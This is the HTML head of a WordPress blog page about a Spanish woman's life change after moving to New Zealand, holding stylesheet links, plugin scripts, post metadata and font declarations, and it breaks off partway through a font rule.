<link rel='stylesheet' id='canvas-block-separator-style-css' href='https://iamcanguro.com/wp-content/plugins/canvas/components/content-formatting/block-separator/block.css?ver=1750155785' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-group-style-css' href='https://iamcanguro.com/wp-content/plugins/canvas/components/basic-elements/block-group/block.css?ver=1750155785' type='text/css' media='all' />
<link rel='stylesheet' id='canvas-block-cover-style-css' href='https://iamcanguro.com/wp-content/plugins/canvas/components/basic-elements/block-cover/block.css?ver=1750155785' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://iamcanguro.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://iamcanguro.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='powerkit-author-box-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/author-box/public/css/public-powerkit-author-box.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-basic-elements-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/basic-elements/public/css/public-powerkit-basic-elements.css?ver=3.0.4' type='text/css' media='screen' />
<link rel='stylesheet' id='powerkit-coming-soon-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/coming-soon/public/css/public-powerkit-coming-soon.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-content-formatting-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/content-formatting/public/css/public-powerkit-content-formatting.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-сontributors-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/contributors/public/css/public-powerkit-contributors.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-facebook-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/facebook/public/css/public-powerkit-facebook.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-featured-categories-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/featured-categories/public/css/public-powerkit-featured-categories.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-inline-posts-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/inline-posts/public/css/public-powerkit-inline-posts.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-instagram-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/instagram/public/css/public-powerkit-instagram.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-justified-gallery-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/justified-gallery/public/css/public-powerkit-justified-gallery.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-lazyload-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/lazyload/public/css/public-powerkit-lazyload.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='glightbox-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/lightbox/public/css/glightbox.min.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-lightbox-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/lightbox/public/css/public-powerkit-lightbox.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-opt-in-forms-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/opt-in-forms/public/css/public-powerkit-opt-in-forms.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-pinterest-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/pinterest/public/css/public-powerkit-pinterest.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-scroll-to-top-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/scroll-to-top/public/css/public-powerkit-scroll-to-top.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-share-buttons-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/share-buttons/public/css/public-powerkit-share-buttons.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-slider-gallery-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/slider-gallery/public/css/public-powerkit-slider-gallery.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-social-links-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/social-links/public/css/public-powerkit-social-links.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-table-of-contents-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/table-of-contents/public/css/public-powerkit-table-of-contents.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-twitter-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/twitter/public/css/public-powerkit-twitter.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='powerkit-widget-about-css' href='https://iamcanguro.com/wp-content/plugins/powerkit/modules/widget-about/public/css/public-powerkit-widget-about.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='csco-styles-css' href='https://iamcanguro.com/wp-content/themes/squaretype/style.css?ver=2.0.4' type='text/css' media='all' />
<style id='csco-styles-inline-css' type='text/css'>
.searchwp-live-search-no-min-chars:after { content: "Continue typing" }
/*# sourceURL=csco-styles-inline-css */
</style>
<link rel='stylesheet' id='newsletter-css' href='https://iamcanguro.com/wp-content/plugins/newsletter/style.css?ver=9.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css' href='https://iamcanguro.com/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css?ver=1.8.7' type='text/css' media='all' />
<style id='searchwp-live-search-inline-css' type='text/css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

/*# sourceURL=searchwp-live-search-inline-css */
</style>
<link rel='stylesheet' id='csco_child_css-css' href='https://iamcanguro.com/wp-content/themes/squaretype-child/style.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var csco_mega_menu = {"rest_url":"https://iamcanguro.com/wp-json/csco/v1/menu-posts"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://iamcanguro.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://iamcanguro.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/advanced-popups/public/js/advanced-popups-public.js?ver=1.2.2" id="advanced-popups-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/iamcanguro.com\/wp-admin\/admin-ajax.php","nonce":"872f2faa3a","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":200,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://iamcanguro.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://iamcanguro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://iamcanguro.com/wp-json/wp/v2/posts/15816" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iamcanguro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://iamcanguro.com/?p=15816' />
		<link rel="preload" href="https://iamcanguro.com/wp-content/plugins/absolute-reviews/fonts/absolute-reviews-icons.woff" as="font" type="font/woff" crossorigin>
				<link rel="preload" href="https://iamcanguro.com/wp-content/plugins/advanced-popups/fonts/advanced-popups-icons.woff" as="font" type="font/woff" crossorigin>
		
<style type="text/css" media="all" id="canvas-blocks-dynamic-styles">

</style>
<style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{bottom:auto;top:0;}.tool-container.tool-top{top:50px!important;bottom:auto!important;}.tool-container.tool-top .arrow{border-color:transparent transparent #d0cbcb; top:-14px;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#a0dd04;}</style>

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/iamcanguro.com\/cambio-de-vida-espanola-en-nueva-zelanda\/"},"url":"https:\/\/iamcanguro.com\/cambio-de-vida-espanola-en-nueva-zelanda\/","headline":"Cambio de vida: empezando en Nueva Zelanda","datePublished":"2019-10-07T07:30:49+00:00","dateModified":"2021-03-22T21:36:38+00:00","publisher":{"@type":"Organization","@id":"https:\/\/iamcanguro.com\/#organization","name":"I am Canguro","logo":{"@type":"ImageObject","url":"","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/iamcanguro.com\/wp-content\/uploads\/2019\/09\/12733E8C-41B0-4CF8-8AD1-93E717909154.png","width":712,"height":400},"articleSection":"Familia viajera","description":"Cambio de vida: una española por el mundo En esta nueva historia de cambio de vida, tenemos la de Carolina,&nbsp;quien a pesar de haber vivido en varios países y estar acostumbrada a los cambios, cuando su marido le dijo que se irían a vivir a Nueva Zelanda, tuvo que","author":{"@type":"Person","name":"Javi Belmar","url":"https:\/\/iamcanguro.com\/author\/editora\/","description":"Hola! Soy Javiera, chilena, comunicadora y mamá. Hace muchos años creé esta página para escribir temas relacionados a la maternidad, pero como la vida cambia y los temas también, hoy dedico este espacio para escribir sobre nuestra vida en el sur de Francia, sobre viajes, criar en el extranjero, lo que hemos aprendido con nuestra huerta, y mi nueva pasión, hacer jabones artesanales y productos naturales.","image":{"@type":"ImageObject","url":"https:\/\/iamcanguro.com\/wp-content\/uploads\/2020\/08\/IMG_5936-96x96.jpg","height":96,"width":96},"sameAs":["https:\/\/www.iamcanguro.com\/","http:\/\/instagram.com\/javibelmar"]}}</script>

<link rel="amphtml" href="https://iamcanguro.com/cambio-de-vida-espanola-en-nueva-zelanda/amp/"><link rel="icon" href="https://iamcanguro.com/wp-content/uploads/2017/07/favicon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://iamcanguro.com/wp-content/uploads/2017/07/favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iamcanguro.com/wp-content/uploads/2017/07/favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://iamcanguro.com/wp-content/uploads/2017/07/favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			.pk-widget-about .pk-about-media img, 
.pk-block-about .pk-about-media img {
    max-width: 40%;
    border-radius: 100%;
}

nav.navbar.navbar-primary.navbar-bottombar.navbar-shadow-enabled .navbar-brand {display: none;}

nav.navbar.navbar-primary.navbar-bottombar.navbar-shadow-enabled.sticky-nav.sticky-nav-slide.sticky-up.sticky-nav-slide-visible .navbar-brand {display: block}

.navbar-nav li.current-menu-item a{border-bottom: solid thin #2E073B;
color:#2E073B;}

.navbar-nav > li > a:hover, .navbar-nav > li > a:focus {color:#2E073B;}

.header-large .navbar-topbar .navbar-wrap {
	padding-bottom:20px;
padding-top:0px;}

.navbar:not(.sticky-nav) .navbar-wrap {
    border-bottom-color: transparent;
}

#footer-iam{margin-top:100px;
	padding:50px 0;
	background-color:#E0E0E0; }

#footer-canguro {
	display: -ms-flex;
  display: -webkit-flex;
	display: flex;
  flex-direction: row;
  flex-wrap: wrap;
	
  justify-content: center;
	align-items: flex-start;
	
}


#footer-canguro .columns-4 {
width: 21%;
padding: 2%;
float:left;
}

@media (min-width:721px) and (max-width: 1020px) {
	
	#footer-canguro .columns-4{
		width:46%;}

}

@media (max-width: 720px) {
  
#footer-canguro .columns-4{
		width:96%;}
}

* {
  -webkit-touch-callout: none; /* iOS Safari */
  -webkit-user-select: none; /* Safari */
  -khtml-user-select: none; /* Konqueror HTML */
  -moz-user-select: none; /* Old versions of Firefox */
  -ms-user-select: none; /* Internet Explorer/Edge */
   user-select: none; /* Non-prefixed version, currently supported by Chrome, Opera and Firefox */
}
		</style>
		<style id="kirki-inline-styles">a:hover, .entry-content a, .must-log-in a, blockquote:before, .cs-bg-dark .pk-social-links-scheme-bold:not(.pk-social-links-scheme-light-rounded) .pk-social-links-link .pk-social-links-icon, .subscribe-title{color:#2E073B;}button, input[type="button"], input[type="reset"], input[type="submit"], .button, article .cs-overlay .post-categories a:hover, .post-prev-next .link-arrow, .post-format-icon > a, .cs-list-articles > li > a:hover:before, .pk-bg-primary, .pk-button-primary, .pk-badge-primary, h2.pk-heading-numbered:before, .cs-video-tools-default .cs-player-control:hover, .cs-bg-dark .pk-social-links-scheme-light-rounded .pk-social-links-link:hover .pk-social-links-icon, .footer-instagram .pk-instagram-username, .post-sidebar-shares .pk-share-buttons-link .pk-share-buttons-count, .wp-block-button .wp-block-button__link:not(.has-background), h2.is-style-cnvs-heading-numbered:before, .pk-featured-categories-vertical-list .pk-featured-count, .cnvs-block-posts-sidebar .cnvs-post-number, .adp-popup-type-notification-box .adp-popup-button, .adp-popup-type-notification-bar .adp-popup-button{background-color:#2E073B;}.cs-overlay-background:after, .cs-overlay-hover:hover .cs-overlay-background:after, .cs-overlay-hover:focus .cs-overlay-background:after, .cs-hero .hero-list .cs-post-thumbnail:hover a:after, .gallery-type-justified .gallery-item > .caption, .pk-zoom-icon-popup:after, .pk-widget-posts .pk-post-thumbnail:hover a:after{background-color:rgba(10,10,10,0.33);}.header-large .navbar-topbar{background-color:#FFFFFF;}.navbar-primary, .offcanvas-header{background-color:#FFFFFF;}.navbar-nav > .menu-item > a .pk-badge:after{border-color:#FFFFFF;}.navbar-nav .menu-item:not(.cs-mega-menu) .sub-menu, .navbar-nav .cs-mega-menu-has-categories .cs-mm-categories, .navbar-primary .navbar-dropdown-container{background-color:#ffffff;}.navbar-nav > li.menu-item-has-children > .sub-menu:after, .navbar-primary .navbar-dropdown-container:after{border-bottom-color:#ffffff;}button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-button:not(.is-style-squared) .wp-block-button__link, .button, .pk-button, .pk-scroll-to-top, .cs-overlay .post-categories a, .site-search [type="search"], .subcategories .cs-nav-link, .post-header .pk-share-buttons-wrap .pk-share-buttons-link, .pk-dropcap-borders:first-letter, .pk-dropcap-bg-inverse:first-letter, .pk-dropcap-bg-light:first-letter, .widget-area .pk-subscribe-with-name input[type="text"], .widget-area .pk-subscribe-with-name button, .widget-area .pk-subscribe-with-bg input[type="text"], .widget-area .pk-subscribe-with-bg button, .footer-instagram .instagram-username, .adp-popup-type-notification-box .adp-popup-button, .adp-popup-type-notification-bar .adp-popup-button{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.cs-input-group input[type="search"], .pk-subscribe-form-wrap input[type="text"]:first-child{border-top-left-radius:0;border-bottom-left-radius:0;}.navbar-nav .sub-menu{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.post-media figure, .entry-thumbnail, .cs-post-thumbnail, .pk-overlay-thumbnail, .pk-post-thumbnail, .cs-hero-layout-boxed{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}.meta-category .char{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}body{font-family:Lato;font-size:1rem;font-weight:400;letter-spacing:0px;}.cs-font-primary, button, .button, input[type="button"], input[type="reset"], input[type="submit"], .no-comments, .text-action, .archive-wrap .more-link, .share-total, .nav-links, .comment-reply-link, .post-tags .title-tags, .post-sidebar-tags a, .meta-category a, .read-more, .post-prev-next .link-text, .navigation.pagination .nav-links > span, .navigation.pagination .nav-links > a, .subcategories .cs-nav-link, .widget_categories ul li a, .entry-meta-details .pk-share-buttons-count, .entry-meta-details .pk-share-buttons-label, .pk-font-primary, .navbar-dropdown-btn-follow, .footer-instagram .instagram-username, .navbar-follow-instagram .navbar-follow-text, .navbar-follow-youtube .navbar-follow-text, .navbar-follow-facebook .navbar-follow-text, .pk-twitter-counters .number, .pk-instagram-counters .number, .navbar-follow .navbar-follow-counters .number, .footer-instagram .pk-instagram-username{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:0.875rem;font-weight:600;letter-spacing:0.025em;text-transform:uppercase;}.wp-block-button .wp-block-button__link, .abr-review-item .abr-review-name{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:0.875rem;font-weight:600;letter-spacing:0.025em;text-transform:uppercase;}input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], select, textarea, label, .cs-font-secondary, .post-meta, .archive-count, .page-subtitle, .site-description, figcaption, .post-tags a, .tagcloud a, .wp-block-image figcaption, .wp-block-audio figcaption, .wp-block-embed figcaption, .wp-block-pullquote cite, .wp-block-pullquote footer, .wp-block-pullquote .wp-block-pullquote__citation, .post-format-icon, .comment-metadata, .says, .logged-in-as, .must-log-in, .wp-caption-text, .widget_rss ul li .rss-date, blockquote cite, .wp-block-quote cite, div[class*="meta-"], span[class*="meta-"], .navbar-brand .tagline, small, .post-sidebar-shares .total-shares, .cs-breadcrumbs, .cs-homepage-category-count, .navbar-follow-counters, .searchwp-live-search-no-results em, .searchwp-live-search-no-min-chars:after, .pk-font-secondary, .pk-instagram-counters, .pk-twitter-counters, .footer-copyright, .pk-instagram-item .pk-instagram-data .pk-meta, .navbar-follow-button .navbar-follow-text, .archive-timeline .entry-date, .archive-wrap .archive-timeline .entry-date span, .cs-video-tools-large .cs-tooltip, .abr-badge-primary{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:0.875rem;font-weight:500;text-transform:none;}.meta-category a .char{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-weight:600;text-transform:uppercase;}.entry-excerpt{font-size:1rem;line-height:1.5;}.entry-content{font-family:inherit;font-size:1rem;letter-spacing:inherit;}.site-title{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:1.875rem;font-weight:700;text-transform:none;}.large-title{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:1.875rem;font-weight:700;text-transform:none;}.footer-title{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:1.875rem;font-weight:700;text-transform:none;}h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .comment-author .fn, blockquote, .pk-font-heading, .post-sidebar-date .reader-text, .wp-block-quote, .wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2, .wp-block-pullquote p, p.has-drop-cap:not(:focus):first-letter, .pk-font-heading, .cnvs-block-tabs .cnvs-block-tabs-button a{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-weight:700;letter-spacing:-0.025em;text-transform:none;}.title-block, .pk-font-block, .pk-widget-contributors .pk-author-posts > h6, .cnvs-block-section-heading{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:0.75rem;font-weight:700;letter-spacing:0.025em;text-transform:uppercase;color:#000000;}.navbar-nav > li > a, .cs-mega-menu-child > a, .widget_archive li, .widget_categories li, .widget_meta li a, .widget_nav_menu .menu > li > a, .widget_pages .page_item a{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:0.875rem;font-weight:600;text-transform:none;}.navbar-nav .sub-menu > li > a, .widget_categories .children li a, .widget_nav_menu .sub-menu > li > a{font-family:hg-grotesk,-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-size:0.875rem;font-weight:600;text-transform:none;}.navbar-topbar .navbar-wrap{min-height:100px;}.navbar-primary .navbar-wrap, .navbar-primary .navbar-content{height:60px;}.offcanvas-header{flex:0 0 60px;}.post-sidebar-shares{top:calc( 60px + 20px );}.admin-bar .post-sidebar-shares{top:calc( 60px + 52px );}.header-large .post-sidebar-shares{top:calc( 60px * 2 + 52px );}.header-large.admin-bar .post-sidebar-shares{top:calc( 60px * 2 + 52px );}.cs-hero-layout-fullwidth{min-height:auto;}.cs-hero-layout .cs-overlay-background:after{background-color:rgba(0,0,0,0.5);}.cs-hero-layout .hero-list{background-color:rgba(255,255,255,0.86);}@media (max-width: 599px){.pk-subscribe-with-name input[type="text"], .pk-subscribe-with-bg input[type="text"]{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;}}/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6u8w4BMUTPHjxsAUi-qJCY.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 400;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6u8w4BMUTPHjxsAXC-q.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_FQft1dw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: italic;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6u_w4BMUTPHjxsI5wq_Gwft.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6uyw4BMUTPHjxAwXjeu.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6uyw4BMUTPHjx4wXg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCFPrEHJA.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCMPrEHJA.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* vietnamese */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCHPrEHJA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCGPrEHJA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Raleway';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://iamcanguro.com/wp-content/fonts/raleway/1Ptxg8zYS_SKggPN4iEgvnHyvveLxVs9pbCIPrE.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Lato';
